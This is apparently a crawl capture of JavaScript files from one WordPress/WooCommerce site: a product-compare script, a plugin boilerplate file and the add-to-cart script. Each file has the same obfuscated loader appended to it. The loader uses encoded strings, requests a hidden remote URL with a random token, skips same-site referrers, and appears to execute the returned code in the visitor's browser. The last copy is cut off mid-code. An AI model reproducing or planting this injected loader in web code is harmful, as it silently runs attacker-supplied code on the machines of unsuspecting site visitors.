e=c(this),o={action:yith_woocompare.actionremove,id:e.data("product_id"),context:"frontend"};c("td.product_"+o.id+", th.product_"+o.id);"undefined"!=typeof c.fn.block&&e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:o,dataType:"html",success:function(o){o=c(o).filter("#yith-woocompare");c("#yith-woocompare").replaceWith(o),c('.compare[data-product_id="'+e.data("product_id")+'"]',window.parent.document).removeClass("added").html(yith_woocompare.button_text),c(document).trigger("yith_woocompare_product_removed")}})}),c(".yith-woocompare-open a, a.yith-woocompare-open").on("click",function(o){o.preventDefault(),c("body").trigger("yith_woocompare_open_popup",{response:function(o,e){o=escape(o),e=escape(e);var t=document.location.search,e=o+"="+e,o=new RegExp("(&|\\?)"+o+"=[^&]*");t=t.replace(o,"$1"+e),RegExp.$1||(t+=(0<t.length?"&":"?")+e);return t}("action",yith_woocompare.actionview)+"&iframe=true"})}),c(".yith-woocompare-widget").on("click","a.compare",function(o){o.preventDefault(),c("body").trigger("yith_woocompare_open_popup",{response:c(this).attr("href")})}).on("click","li a.remove, a.clear-all",function(o){o.preventDefault();var o=c(".yith-woocompare-widget .products-list").data("lang"),e=c(this),t=e.data("product_id"),o={action:yith_woocompare.actionremove,id:t,context:"frontend",responseType:"product_list",lang:o},a=e.parents(".yith-woocompare-widget").find("ul.products-list");"undefined"!=typeof c.fn.block&&a.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),c.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:o,dataType:"html",success:function(o){c("all"==t?".compare.added":'.compare[data-product_id="'+t+'"]').removeClass("added").html(yith_woocompare.button_text),a.html(o),"undefined"!=typeof c.fn.block&&a.unblock()}})}),c("body").on("added_to_cart",function(o,e,t,a){c(a).closest("table.compare-list").length&&a.hide()})});;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=8.0.3
body_size: 3366
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.2
body_size: 3950
content:
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var e,a=d(this);if(a.is(".ajax_add_to_cart"))return!a.attr("data-product_id")||(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a])?(d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0):(e={},d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),void t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]))},dataType:"json"})))},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var 